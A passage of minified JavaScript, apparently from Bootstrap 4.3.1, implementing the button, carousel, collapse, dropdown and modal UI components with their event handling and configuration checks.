n=e.prototype;return n.toggle=function(){var i=!0,r=!0,n=t(this._element).closest(ii)[0];if(n){var e=this._element.querySelector(oi);if(e){if('radio'===e.type)if(e.checked&&this._element.classList.contains(et))i=!1;else{var o=n.querySelector(ri);o&&t(o).removeClass(et)};if(i){if(e.hasAttribute('disabled')||n.hasAttribute('disabled')||e.classList.contains('disabled')||n.classList.contains('disabled'))return;e.checked=!this._element.classList.contains(et),t(e).trigger('change')};e.focus(),r=!1}};r&&this._element.setAttribute('aria-pressed',!this._element.classList.contains(et)),i&&t(this._element).toggleClass(et)},n.dispose=function(){t.removeData(this._element,yt),this._element=null},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data(yt);i||(i=new e(this),t(this).data(yt,i)),'toggle'===n&&i[n]()})},d(e,null,[{key:'VERSION',get:function(){return'4.3.1'}}]),e}();t(document).on(ae.CLICK_DATA_API,re,function(e){e.preventDefault();var n=e.target;t(n).hasClass(ei)||(n=t(n).closest(se)),nt._jQueryInterface.call(t(n),'toggle')}).on(ae.FOCUS_BLUR_DATA_API,re,function(e){var n=t(e.target).closest(se)[0];t(n).toggleClass(ni,/^focus(in)?$/.test(e.type))}),t.fn[tt]=nt._jQueryInterface,t.fn[tt].Constructor=nt,t.fn[tt].noConflict=function(){return t.fn[tt]=ti,nt._jQueryInterface};var k='carousel',Z='bs.carousel',a='.'+Z,ie='.data-api',Hn=t.fn[k],kt={interval:5e3,keyboard:!0,slide:!1,pause:'hover',wrap:!0,touch:!0},Rn={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'},pt='next',vt='prev',xn='left',Fn='right',l={SLIDE:'slide'+a,SLID:'slid'+a,KEYDOWN:'keydown'+a,MOUSEENTER:'mouseenter'+a,MOUSELEAVE:'mouseleave'+a,TOUCHSTART:'touchstart'+a,TOUCHMOVE:'touchmove'+a,TOUCHEND:'touchend'+a,POINTERDOWN:'pointerdown'+a,POINTERUP:'pointerup'+a,DRAG_START:'dragstart'+a,LOAD_DATA_API:'load'+a+ie,CLICK_DATA_API:'click'+a+ie},Un='carousel',S='active',Wn='slide',qn='carousel-item-right',Mn='carousel-item-left',Kn='carousel-item-next',Qn='carousel-item-prev',Bn='pointer-event',Vn='.active',Pt='.active.carousel-item',Yn='.carousel-item',zn='.carousel-item img',Xn='.carousel-item-next, .carousel-item-prev',Gn='.carousel-indicators',Jn='[data-slide], [data-slide-to]',Zn='[data-ride="carousel"]',oe={TOUCH:'touch',PEN:'pen'},P=function(){function i(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(Gn),this._touchSupported='ontouchstart'in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()};var e=i.prototype;return e.next=function(){this._isSliding||this._slide(pt)},e.nextWhenVisible=function(){!document.hidden&&t(this._element).is(':visible')&&'hidden'!==t(this._element).css('visibility')&&this.next()},e.prev=function(){this._isSliding||this._slide(vt)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(Xn)&&(n.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(e){var o=this;this._activeElement=this._element.querySelector(Pt);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(l.SLID,function(){return o.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=n<e?pt:vt;this._slide(i,this._items[e])}},e.dispose=function(){t(this._element).off(a),t.removeData(this._element,Z),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},kt,t),n.typeCheckConfig(k,t,Rn),t},e._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},e._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(l.KEYDOWN,function(t){return e._keydown(t)}),'hover'===this._config.pause&&t(this._element).on(l.MOUSEENTER,function(t){return e.pause(t)}).on(l.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var n=function(t){e._pointerEvent&&oe[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&oe[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),'hover'===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};t(this._element.querySelectorAll(zn)).on(l.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(t(this._element).on(l.POINTERDOWN,function(t){return n(t)}),t(this._element).on(l.POINTERUP,function(t){return i(t)}),this._element.classList.add(Bn)):(t(this._element).on(l.TOUCHSTART,function(t){return n(t)}),t(this._element).on(l.TOUCHMOVE,function(t){var n;(n=t).originalEvent.touches&&1<n.originalEvent.touches.length?e.touchDeltaX=0:e.touchDeltaX=n.originalEvent.touches[0].clientX-e.touchStartX}),t(this._element).on(l.TOUCHEND,function(t){return i(t)}))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(Yn)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var o=t===pt,r=t===vt,n=this._getItemIndex(e),s=this._items.length-1;if((r&&0===n||o&&n===s)&&!this._config.wrap)return e;var i=(n+(t===vt?-1:1))%this._items.length;return-1===i?this._items[this._items.length-1]:this._items[i]},e._triggerSlideEvent=function(e,n){var o=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(Pt)),i=t.Event(l.SLIDE,{relatedTarget:e,direction:n,from:r,to:o});return t(this._element).trigger(i),i},e._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(Vn));t(i).removeClass(S);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(S)}},e._slide=function(e,i){var s,a,c,f=this,r=this._element.querySelector(Pt),m=this._getItemIndex(r),o=i||r&&this._getItemByDirection(e,r),p=this._getItemIndex(o),d=Boolean(this._interval);if(c=e===pt?(s=Mn,a=Kn,xn):(s=qn,a=Qn,Fn),o&&t(o).hasClass(S))this._isSliding=!1;else if(!this._triggerSlideEvent(o,c).isDefaultPrevented()&&r&&o){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(o);var u=t.Event(l.SLID,{relatedTarget:o,direction:c,from:m,to:p});if(t(this._element).hasClass(Wn)){t(o).addClass(a),n.reflow(o),t(r).addClass(s),t(o).addClass(s);var h=parseInt(o.getAttribute('data-interval'),10);this._config.interval=h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,h):this._config.defaultInterval||this._config.interval;var g=n.getTransitionDurationFromElement(r);t(r).one(n.TRANSITION_END,function(){t(o).removeClass(s+' '+a).addClass(S),t(r).removeClass(S+' '+a+' '+s),f._isSliding=!1,setTimeout(function(){return t(f._element).trigger(u)},0)}).emulateTransitionEnd(g)}
else t(r).removeClass(S),t(o).addClass(S),this._isSliding=!1,t(this._element).trigger(u);d&&this.cycle()}},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(Z),r=o({},kt,t(this).data());'object'==typeof e&&(r=o({},r,e));var s='string'==typeof e?e:r.slide;if(n||(n=new i(this,r),t(this).data(Z,n)),'number'==typeof e)n.to(e);else if('string'==typeof s){if('undefined'==typeof n[s])throw new TypeError('No method named "'+s+'"');n[s]()}
else r.interval&&r.ride&&(n.pause(),n.cycle())})},i._dataApiClickHandler=function(e){var l=n.getSelectorFromElement(this);if(l){var r=t(l)[0];if(r&&t(r).hasClass(Un)){var a=o({},t(r).data(),t(this).data()),s=this.getAttribute('data-slide-to');s&&(a.interval=!1),i._jQueryInterface.call(t(r),a),s&&t(r).data(Z).to(s),e.preventDefault()}}},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return kt}}]),i}();t(document).on(l.CLICK_DATA_API,Jn,P._dataApiClickHandler),t(window).on(l.LOAD_DATA_API,function(){for(var i=[].slice.call(document.querySelectorAll(Zn)),e=0,o=i.length;e<o;e++){var n=t(i[e]);P._jQueryInterface.call(n,n.data())}}),t.fn[k]=P._jQueryInterface,t.fn[k].Constructor=P,t.fn[k].noConflict=function(){return t.fn[k]=Hn,P._jQueryInterface};var O='collapse',C='bs.collapse',z='.'+C,kn=t.fn[O],Nt={toggle:!0,parent:''},Pn={toggle:'boolean',parent:'(string|element)'},X={SHOW:'show'+z,SHOWN:'shown'+z,HIDE:'hide'+z,HIDDEN:'hidden'+z,CLICK_DATA_API:'click'+z+'.data-api'},T='show',G='collapse',mt='collapsing',Ot='collapsed',ee='width',Ln='height',jn='.show, .collapsing',ne='[data-toggle="collapse"]',J=function(){function i(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var s=[].slice.call(document.querySelectorAll(ne)),o=0,l=s.length;o<l;o++){var r=s[o],i=n.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(i)).filter(function(e){return e===t});null!==i&&0<a.length&&(this._selector=i,this._triggerArray.push(r))};this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()};var e=i.prototype;return e.toggle=function(){t(this._element).hasClass(T)?this.hide():this.show()},e.show=function(){var e,s,o=this;if(!this._isTransitioning&&!t(this._element).hasClass(T)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(jn)).filter(function(t){return'string'==typeof o._config.parent?t.getAttribute('data-parent')===o._config.parent:t.classList.contains(G)})).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(C))&&s._isTransitioning))){var a=t.Event(X.SHOW);if(t(this._element).trigger(a),!a.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),'hide'),s||t(e).data(C,null));var r=this._getDimension();t(this._element).removeClass(G).addClass(mt),this._element.style[r]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(Ot).attr('aria-expanded',!0),this.setTransitioning(!0);var l='scroll'+(r[0].toUpperCase()+r.slice(1)),c=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,function(){t(o._element).removeClass(mt).addClass(G).addClass(T),o._element.style[r]='',o.setTransitioning(!1),t(o._element).trigger(X.SHOWN)}).emulateTransitionEnd(c),this._element.style[r]=this._element[l]+'px'}}},e.hide=function(){var l=this;if(!this._isTransitioning&&t(this._element).hasClass(T)){var a=t.Event(X.HIDE);if(t(this._element).trigger(a),!a.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+'px',n.reflow(this._element),t(this._element).addClass(mt).removeClass(G).removeClass(T);var s=this._triggerArray.length;if(0<s)for(var e=0;e<s;e++){var o=this._triggerArray[e],r=n.getSelectorFromElement(o);if(null!==r)t([].slice.call(document.querySelectorAll(r))).hasClass(T)||t(o).addClass(Ot).attr('aria-expanded',!1)};this.setTransitioning(!0);this._element.style[i]='';var c=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,function(){l.setTransitioning(!1),t(l._element).removeClass(mt).addClass(G).trigger(X.HIDDEN)}).emulateTransitionEnd(c)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){t.removeData(this._element,C),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},Nt,t)).toggle=Boolean(t.toggle),n.typeCheckConfig(O,t,Pn),t},e._getDimension=function(){return t(this._element).hasClass(ee)?ee:Ln},e._getParent=function(){var e,s=this;n.isElement(this._config.parent)?(e=this._config.parent,'undefined'!=typeof this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(e.querySelectorAll(o));return t(r).each(function(t,e){s._addAriaAndCollapsedClass(i._getTargetFromElement(e),[e])}),e},e._addAriaAndCollapsedClass=function(e,n){var i=t(e).hasClass(T);n.length&&t(n).toggleClass(Ot,!i).attr('aria-expanded',i)},i._getTargetFromElement=function(t){var e=n.getSelectorFromElement(t);return e?document.querySelector(e):null},i._jQueryInterface=function(e){return this.each(function(){var r=t(this),n=r.data(C),s=o({},Nt,r.data(),'object'==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new i(this,s),r.data(C,n)),'string'==typeof e){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Nt}}]),i}();t(document).on(X.CLICK_DATA_API,ne,function(e){'A'===e.currentTarget.tagName&&e.preventDefault();var i=t(this),o=n.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(o));t(r).each(function(){var e=t(this),n=e.data(C)?'toggle':i.data();J._jQueryInterface.call(e,n)})}),t.fn[O]=J._jQueryInterface,t.fn[O].Constructor=J,t.fn[O].noConflict=function(){return t.fn[O]=kn,J._jQueryInterface};var N='dropdown',Y='bs.dropdown',g='.'+Y,wt='.data-api',dn=t.fn[N],gn=new RegExp('38|40|27'),r={HIDE:'hide'+g,HIDDEN:'hidden'+g,SHOW:'show'+g,SHOWN:'shown'+g,CLICK:'click'+g,CLICK_DATA_API:'click'+g+wt,KEYDOWN_DATA_API:'keydown'+g+wt,KEYUP_DATA_API:'keyup'+g+wt},dt='disabled',c='show',mn='dropup',pn='dropright',vn='dropleft',te='dropdown-menu-right',yn='position-static',gt='[data-toggle="dropdown"]',En='.dropdown form',At='.dropdown-menu',Cn='.navbar-nav',Tn='.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)',Sn='top-start',bn='top-end',In='bottom-start',Dn='bottom-end',wn='right-start',An='left-start',Nn={offset:0,flip:!0,boundary:'scrollParent',reference:'toggle',display:'dynamic'},On={offset:'(number|string|function)',flip:'boolean',boundary:'(string|element)',reference:'(string|element)',display:'string'},m=function(){function e(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()};var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(dt)){var i=e._getParentFromElement(this._element),h=t(this._menu).hasClass(c);if(e._clearMenus(),!h){var a={relatedTarget:this._element},l=t.Event(r.SHOW,a);if(t(i).trigger(l),!l.isDefaultPrevented()){if(!this._inNavbar){if('undefined'==typeof s)throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');var o=this._element;'parent'===this._config.reference?o=i:n.isElement(this._config.reference)&&(o=this._config.reference,'undefined'!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),'scrollParent'!==this._config.boundary&&t(i).addClass(yn),this._popper=new s(o,this._menu,this._getPopperConfig())};'ontouchstart'in document.documentElement&&0===t(i).closest(Cn).length&&t(document.body).children().on('mouseover',null,t.noop),this._element.focus(),this._element.setAttribute('aria-expanded',!0),t(this._menu).toggleClass(c),t(i).toggleClass(c).trigger(t.Event(r.SHOWN,a))}}}},i.show=function(){if(!(this._element.disabled||t(this._element).hasClass(dt)||t(this._menu).hasClass(c))){var n={relatedTarget:this._element},i=t.Event(r.SHOW,n),o=e._getParentFromElement(this._element);t(o).trigger(i),i.isDefaultPrevented()||(t(this._menu).toggleClass(c),t(o).toggleClass(c).trigger(t.Event(r.SHOWN,n)))}},i.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass(dt)&&t(this._menu).hasClass(c)){var n={relatedTarget:this._element},i=t.Event(r.HIDE,n),o=e._getParentFromElement(this._element);t(o).trigger(i),i.isDefaultPrevented()||(t(this._menu).toggleClass(c),t(o).toggleClass(c).trigger(t.Event(r.HIDDEN,n)))}},i.dispose=function(){t.removeData(this._element,Y),t(this._element).off(g),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;t(this._element).on(r.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=o({},this.constructor.Default,t(this._element).data(),e),n.typeCheckConfig(N,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(At))};return this._menu},i._getPlacement=function(){var n=t(this._element.parentNode),e=In;return n.hasClass(mn)?(e=Sn,t(this._menu).hasClass(te)&&(e=bn)):n.hasClass(pn)?e=wn:n.hasClass(vn)?e=An:t(this._menu).hasClass(te)&&(e=Dn),e},i._detectNavbar=function(){return 0<t(this._element).closest('.navbar').length},i._getOffset=function(){var e=this,t={};return'function'==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return'static'===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data(Y);if(i||(i=new e(this,'object'==typeof n?n:null),t(this).data(Y,i)),'string'==typeof n){if('undefined'==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},e._clearMenus=function(n){if(!n||3!==n.which&&('keyup'!==n.type||9===n.which))for(var o=[].slice.call(document.querySelectorAll(gt)),i=0,f=o.length;i<f;i++){var s=e._getParentFromElement(o[i]),h=t(o[i]).data(Y),a={relatedTarget:o[i]};if(n&&'click'===n.type&&(a.clickEvent=n),h){var u=h._menu;if(t(s).hasClass(c)&&!(n&&('click'===n.type&&/input|textarea/i.test(n.target.tagName)||'keyup'===n.type&&9===n.which)&&t.contains(s,n.target))){var l=t.Event(r.HIDE,a);t(s).trigger(l),l.isDefaultPrevented()||('ontouchstart'in document.documentElement&&t(document.body).children().off('mouseover',null,t.noop),o[i].setAttribute('aria-expanded','false'),t(u).removeClass(c),t(s).removeClass(c).trigger(t.Event(r.HIDDEN,a)))}}}},e._getParentFromElement=function(t){var e,i=n.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},e._dataApiKeydownHandler=function(n){if((/input|textarea/i.test(n.target.tagName)?!(32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(At).length)):gn.test(n.which))&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!t(this).hasClass(dt))){var r=e._getParentFromElement(this),s=t(r).hasClass(c);if(s&&(!s||27!==n.which&&32!==n.which)){var o=[].slice.call(r.querySelectorAll(Tn));if(0!==o.length){var i=o.indexOf(n.target);38===n.which&&0<i&&i--,40===n.which&&i<o.length-1&&i++,i<0&&(i=0),o[i].focus()}}
else{if(27===n.which){var a=r.querySelector(gt);t(a).trigger('focus')};t(this).trigger('click')}}},d(e,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Nn}},{key:'DefaultType',get:function(){return On}}]),e}();t(document).on(r.KEYDOWN_DATA_API,gt,m._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,At,m._dataApiKeydownHandler).on(r.CLICK_DATA_API+' '+r.KEYUP_DATA_API,m._clearMenus).on(r.CLICK_DATA_API,gt,function(e){e.preventDefault(),e.stopPropagation(),m._jQueryInterface.call(t(this),'toggle')}).on(r.CLICK_DATA_API,En,function(t){t.stopPropagation()}),t.fn[N]=m._jQueryInterface,t.fn[N].Constructor=m,t.fn[N].noConflict=function(){return t.fn[N]=dn,m._jQueryInterface};var w='modal',B='bs.modal',h='.'+B,on=t.fn[w],Dt={backdrop:!0,keyboard:!0,focus:!0,show:!0},rn={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean',show:'boolean'},i={HIDE:'hide'+h,HIDDEN:'hidden'+h,SHOW:'show'+h,SHOWN:'shown'+h,FOCUSIN:'focusin'+h,RESIZE:'resize'+h,CLICK_DISMISS:'click.dismiss'+h,KEYDOWN_DISMISS:'keydown.dismiss'+h,MOUSEUP_DISMISS:'mouseup.dismiss'+h,MOUSEDOWN_DISMISS:'mousedown.dismiss'+h,CLICK_DATA_API:'click'+h+'.data-api'},sn='modal-dialog-scrollable',an='modal-scrollbar-measure',ln='modal-backdrop',Gt='modal-open',A='fade',ft='show',cn='.modal-dialog',hn='.modal-body',un='[data-toggle="modal"]',fn='[data-dismiss="modal"]',Jt='.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',Zt='.sticky-top',V=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(cn),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0};var e=r.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(e){var n=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass(A)&&(this._isTransitioning=!0);var o=t.Event(i.SHOW,{relatedTarget:e});t(this._element).trigger(o),this._isShown||o.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(i.CLICK_DISMISS,fn,function(t){return n.hide(t)}),t(this._dialog).on(i.MOUSEDOWN_DISMISS,function(){t(n._element).one(i.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},e.hide=function(e){var a=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var r=t.Event(i.HIDE);if(t(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var o=t(this._element).hasClass(A);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(i.FOCUSIN),t(this._element).removeClass(ft),t(this._element).off(i.CLICK_DISMISS),t(this._dialog).off(i.MOUSEDOWN_DISMISS),o){var s=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,function(t){return a._hideModal(t)}).emulateTransitionEnd(s)}
else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return t(e).off(h)}),t(document).off(i.FOCUSIN),t.removeData(this._element,B),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},Dt,t),n.typeCheckConfig(w,t,rn),t},e._showElement=function(e){var o=this,s=t(this._element).hasClass(A);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display='block',this._element.removeAttribute('aria-hidden'),this._element.setAttribute('aria-modal',!0),t(this._dialog).hasClass(sn)?this._dialog.querySelector(hn).scrollTop=0:this._element.scrollTop=0,s&&n.reflow(this._element),t(this._element).addClass(ft),this._config.focus&&this._enforceFocus();var l=t.Event(i.SHOWN,{relatedTarget:e}),r=function(){o._config.focus&&o._element.focus(),o._isTransitioning=!1,t(o._element).trigger(l)};if(s){var a=n.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(n.TRANSITION_END,r).emulateTransitionEnd(a)}
else r()},e._enforceFocus=function(){var e=this;t(document).off(i.FOCUSIN).on(i.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},e._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(i.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(i.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var e=this;this._isShown?t(window).on(i.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(i.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display='none',this._element.setAttribute('aria-hidden',!0),this._element.removeAttribute('aria-modal'),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(Gt),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(i.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(e){var o=this,r=t(this._element).hasClass(A)?A:'';if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement('div'),this._backdrop.className=ln,r&&this._backdrop.classList.add(r),t(this._backdrop).appendTo(document.body),t(this._element).on(i.CLICK_DISMISS,function(t){o._ignoreBackdropClick?o._ignoreBackdropClick=!1:t.target===t.currentTarget&&('static'===o._config.backdrop?o._element.focus():o.hide())}),r&&n.reflow(this._backdrop),t(this._backdrop).addClass(ft),!e)return;if(!r)return void e();var l=n.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(n.TRANSITION_END,e).emulateTransitionEnd(l)}
else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(ft);var s=function(){o._removeBackdrop(),e&&e()};if(t(this._element).hasClass(A)){var a=n.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}
else s()}
else e&&e()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+'px'),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+'px')},e._resetAdjustments=function(){this._element.style.paddingLeft='',this._element.style.paddingRight=''},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var o=[].slice.call(document.querySelectorAll(Jt)),r=[].slice.call(document.querySelectorAll(Zt));t(o).each(function(n,i){var o=i.style.paddingRight,r=t(i).css('padding-right');t(i).data('padding-right',o).css('padding-right',parseFloat(r)+e._scrollbarWidth+'px')}),t(r).each(function(n,i){var o=i.style.marginRight,r=t(i).css('margin-right');t(i).data('margin-right',o).css('margin-right',parseFloat(r)-e._scrollbarWidth+'px')});var n=document.body.style.paddingRight,i=t(document.body).css('padding-right');t(document.body).data('padding-right',n).css('padding-right',parseFloat(i)+this._scrollbarWidth+'px')};t(document.body).addClass(Gt)},e._resetScrollbar=function(){var i=[].slice.call(document.querySelectorAll(Jt));t(i).each(function(e,n){var i=t(n).data('padding-right');t(n).removeData('padding-right'),n.style.paddingRight=i||''});var n=[].slice.call(document.querySelectorAll(''+Zt));t(n).each(function(e,n){var i=t(n).data('margin-right');'undefined'!=typeof i&&t(n).css('margin-right',i).removeData('margin-right')});var e=t(document.body).data('padding-right');t(document.body).removeData('padding-right'),document.body.style.paddingRight=e||''},e._getScrollbarWidth=function(){var t=document.createElement('div');t.className=an,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(e,n){return this.each(function(){var i=t(this).data(B),s=o({},Dt,t(this).data(),'object'==typeof e&&e?e:{});if(i||(i=new r(this,s),t(this).data(B,i)),'string'==typeof e){if('undefined'==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}
else s.show&&i.show(n)})},d(r,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Dt}}]),r}();t(document).on(i.CLICK_DATA_API,un,function(e){var r,s=this,a=n.getSelectorFromElement(this);a&&(r=document.querySelector(a));var c=t(r).data(B)?'toggle':o({},t(r).data(),t(this).data());'A'!==this.tagName&&'AREA'!==this.tagName||e.preventDefault();var l=t(r).one(i.SHOW,function(e){e.isDefaultPrevented()||l.one(i.HIDDEN,function(){t(s).is(':visible')&&s.focus()})});V._jQueryInterface.call(t(r),c,this)}),t.fn[w]=V._jQueryInterface,t.fn[w].Constructor=V,t.fn[w].noConflict=function(){return t.fn[w]=on,V._jQueryInterface};var 